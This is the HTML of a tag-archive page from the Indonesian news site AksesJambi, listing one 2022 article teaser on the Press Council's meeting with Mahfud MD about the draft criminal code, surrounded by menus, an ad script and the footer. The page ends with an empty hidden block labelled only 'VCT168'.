<body data-rsssl=1 class="archive tag tag-hadiah-kemerdekaan-republik-indonesia tag-1058 non-logged-in global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8PF86C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-news-column-container"><ul id="menu-news-column" class="td-mobile-main-menu"><li id="menu-item-68103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1085"><a href="https://aksesjambi.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li id="menu-item-2123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li id="menu-item-948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li id="menu-item-9705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li id="menu-item-9706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li id="menu-item-9707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li id="menu-item-9708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li id="menu-item-9710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li id="menu-item-9711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li id="menu-item-9709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li id="menu-item-12612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li id="menu-item-2124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li id="menu-item-12616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li id="menu-item-12614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li id="menu-item-12613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li id="menu-item-45002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li id="menu-item-45004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li id="menu-item-45003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li id="menu-item-45005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li id="menu-item-606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-606"><a href="#">Redaksional<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-83051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li id="menu-item-935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-53561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li id="menu-item-53560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li id="menu-item-12617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12617"><a href="#">Partners<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-12622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li id="menu-item-12619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://aksesjambi.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Kamis, Januari 29, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-view" class="top-header-menu"><li id="menu-item-583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-583"><a>Welcome</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-585"><a href="https://aksesjambi.com/akses-tv-jambi/">Akses TV</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AksesNews/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/112787847421252345965" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/AksesNews/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/akses-jambi-04ab1416b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AksesJambi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://wordpress.com/me" title="WordPress">
                <i class="td-icon-font td-icon-wordpress"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCSpCIdgT61l3iXb1oqoqh6Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://aksesjambi.com/">
            <img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
            <span class="td-visual-hidden">Jaringan Informasi Jambi</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" src="https://aksesjambi.com/wp-content/uploads/2020/12/AKSES-JAMBI-LOGO-ANIMATED2.gif" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://aksesjambi.com/">
		<img class="td-retina-data" data-retina="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" src="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png" alt=""/>
	</a>
	    </div>
    <div class="menu-news-column-container"><ul id="menu-news-column-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-68103"><a href="https://aksesjambi.com/">Akses</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1085"><a href="https://aksesjambi.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2120"><a href="https://aksesjambi.com/category/news/pemerintahan/">Pemerintahan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2122"><a href="https://aksesjambi.com/category/news/ekonomi-bisnis/">Ekonomi Bisnis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2123"><a href="https://aksesjambi.com/category/news/infrastruktur/">Infrastruktur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6131"><a href="https://aksesjambi.com/category/news/peristiwa/">Peristiwa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-948"><a href="https://aksesjambi.com/category/daerah/">Regional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4564"><a href="https://aksesjambi.com/category/daerah/batanghari/">Batanghari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9705"><a href="https://aksesjambi.com/category/daerah/bungo/">Bungo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9706"><a href="https://aksesjambi.com/category/daerah/kerinci/">Kerinci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2116"><a href="https://aksesjambi.com/category/daerah/merangin/">Merangin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9707"><a href="https://aksesjambi.com/category/daerah/muaro-jambi/">Muaro Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9708"><a href="https://aksesjambi.com/category/daerah/sarolangun/">Sarolangun</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2117"><a href="https://aksesjambi.com/category/daerah/tanjabbar/">Tanjabbar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9710"><a href="https://aksesjambi.com/category/daerah/tanjabtim/">Tanjabtim</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9711"><a href="https://aksesjambi.com/category/daerah/tebo/">Tebo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2118"><a href="https://aksesjambi.com/category/daerah/kota-jambi/">Kota Jambi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9709"><a href="https://aksesjambi.com/category/daerah/sungai-penuh/">Sungai Penuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12612"><a href="https://aksesjambi.com/category/news/millenial/">Millenial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://aksesjambi.com/category/nasional/">Nasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6129"><a href="https://aksesjambi.com/category/internasional/">Internasional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6132"><a href="https://aksesjambi.com/category/news/teknologi/">Teknologi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2124"><a href="https://aksesjambi.com/category/news/olahraga/">Olahraga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12616"><a href="https://aksesjambi.com/category/news/pariwisata/">Pariwisata</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12614"><a href="https://aksesjambi.com/category/news/kuliner/">Kuliner</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12613"><a href="https://aksesjambi.com/category/news/anime/">Anime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45002"><a href="https://aksesjambi.com/category/jurnal/">Jurnal</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-41322"><a href="https://aksesjambi.com/category/news/opini/">Opini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45004"><a href="https://aksesjambi.com/category/news/lingkungan/">Lingkungan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45003"><a href="https://aksesjambi.com/category/news/kesenian/">Kesenian</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45005"><a href="https://aksesjambi.com/category/news/perempuan/">Perempuan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-606"><a href="#">Redaksional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-83051"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-935"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53561"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53560"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://aksesjambi.com/category/advertorial/">Advertorial</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-12617"><a href="#">Partners</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12622"><a href="https://www.voaindonesia.com/">VOA Indonesia</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12619"><a href="https://kumparan.com/jambikita">Jambi Kita</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://aksesjambi.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://aksesjambi.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Topik</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hadiah Kemerdekaan Republik Indonesia</span></div>
                                    <h1 class="entry-title td-page-title">
                                                                                <span>Topik: Hadiah Kemerdekaan Republik Indonesia</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/29/07/2022/dewan-pers-datangi-kemenpolhukam-bahas-rkhup-mahfud-hadiah-kemerdekaan-ri/" rel="bookmark" title="Dewan Pers Datangi Kemenpolhukam Bahas RKHUP, Mahfud: Hadiah Kemerdekaan RI"><img width="300" height="194" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016-300x194.jpg" srcset="https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016-300x194.jpg 300w, https://aksesjambi.com/wp-content/uploads/2022/07/IMG-20220729-WA0016-341x220.jpg 341w" sizes="(max-width: 300px) 100vw, 300px" alt="Foto. Ist" title="Dewan Pers Datangi Kemenpolhukam Bahas RKHUP, Mahfud: Hadiah Kemerdekaan RI"/></a></div>                <a href="https://aksesjambi.com/category/news/" class="td-post-category">News</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/29/07/2022/dewan-pers-datangi-kemenpolhukam-bahas-rkhup-mahfud-hadiah-kemerdekaan-ri/" rel="bookmark" title="Dewan Pers Datangi Kemenpolhukam Bahas RKHUP, Mahfud: Hadiah Kemerdekaan RI">Dewan Pers Datangi Kemenpolhukam Bahas RKHUP, Mahfud: Hadiah Kemerdekaan RI</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://aksesjambi.com/author/admin/">AksesNews</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-29T19:45:44+00:00" >29/07/2022</time></span>                <div class="td-module-comments"><a href="https://aksesjambi.com/news/29/07/2022/dewan-pers-datangi-kemenpolhukam-bahas-rkhup-mahfud-hadiah-kemerdekaan-ri/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                
JAKARTA, AksesNews - Dewan Pers mengadakan pertemuan dengan Menko Polhukam Prof. Mahfud MD, di Kantor Kemenkopolhukam, Jakarta, Kamis (28/07/2022). Pertemuan ini untuk...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_2_697a9bee701da_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_3_697a9bee702df_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697a9bee702df" ><div id=td_uid_3_697a9bee702df class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div style="display:none;">
<!-- VCT168 -->
